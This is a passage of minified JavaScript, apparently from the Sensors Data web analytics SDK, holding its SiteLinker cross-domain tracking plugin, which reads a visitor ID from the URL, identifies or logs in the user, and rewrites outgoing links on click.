t=decodeURIComponent(e[1]);return!t||"f"!==t.substring(0,1)&&"d"!==t.substring(0,1)||(this._.urlSafeBase64&&this._.urlSafeBase64.isUrlSafeBase64&&this._.urlSafeBase64.isUrlSafeBase64(t)?t=t.substring(0,1)+this._.base64Decode(this._.urlSafeBase64.decode(t.substring(1))):this._.rot13defs&&(t=t.substring(0,1)+this._.rot13defs(t.substring(1)))),t}return""},e.setRefferId=function(){var e=this.store.getDistinctId(),t=this.getUrlId();if(""===t)return!1;var r="a"===t.substring(0,1)||"d"===t.substring(0,1);return t=t.substring(1),t!==e&&(t&&r&&this.store.getFirstId()&&(this.sd.identify(t,!0),this.sd.saEvent.send({original_id:t,distinct_id:e,type:"track_signup",event:"$SignUp",properties:{}},null)),t&&r&&!this.store.getFirstId()&&this.sd.identify(t,!0),void(!t||r||this.store.getFirstId()||this.sd.login(t)))},e.addListen=function(){var e=this,t=function(t){var r,i,n=t.target,a=n.tagName.toLowerCase(),s=n.parentNode;if("a"===a&&n.href||s&&s.tagName&&"a"===s.tagName.toLowerCase()&&s.href){"a"===a&&n.href?(r=n.href,i=n):(r=s.href,i=s);var o=e._.URL(r),l=o.protocol;"http:"!==l&&"https:"!==l||e.getPart(r)&&e.rewriteUrl(r,i)}};e._.addEvent(document,"mousedown",t),window.PointerEvent&&"maxTouchPoints"in window.navigator&&window.navigator.maxTouchPoints>=0&&e._.addEvent(document,"pointerdown",t)},e.init=function(e,t){function r(t){for(var r=t.length,i=[],n=0;n<r;n++)/[A-Za-z0-9]+\./.test(t[n].part_url)&&"[object Boolean]"==Object.prototype.toString.call(t[n].after_hash)?i.push(t[n]):e.log("linker \u914d\u7f6e\u7684\u7b2c "+(n+1)+" \u9879\u683c\u5f0f\u4e0d\u6b63\u786e\uff0c\u8bf7\u68c0\u67e5\u53c2\u6570\u683c\u5f0f\uff01");return i}return this.sd=e,this._=e._,this.store=e.store,this.para=e.para,this._.isObject(t)&&this._.isArray(t.linker)&&t.linker.length>0?(this.setRefferId(),this.addListen(),this.option=t.linker,void(this.option=r(this.option))):void e.log("\u8bf7\u914d\u7f6e\u6253\u901a\u57df\u540d\u53c2\u6570\uff01")},Dr.isObject(window.SensorsDataWebJSSDKPlugin)?window.SensorsDataWebJSSDKPlugin.SiteLinker=window.SensorsDataWebJSSDKPlugin.SiteLinker||e:window.SensorsDataWebJSSDKPlugin={SiteLinker:e}}(),"string"==typeof window.sensorsDataAnalytic201505?(Xt.para=window[sensorsDataAnalytic201505].para,Xt._q=window[sensorsDataAnalytic201505]._q,window[sensorsDataAnalytic201505]=Xt,window.sensorsDataAnalytic201505=Xt,Xt.init()):"undefined"==typeof window.sensorsDataAnalytic201505?window.sensorsDataAnalytic201505=Xt:ci=window.sensorsDataAnalytic201505}catch(ui){if("object"==typeof console&&console.log)try{console.log(ui)}catch(di){Xt.log(di)}}var pi=ci;return pi});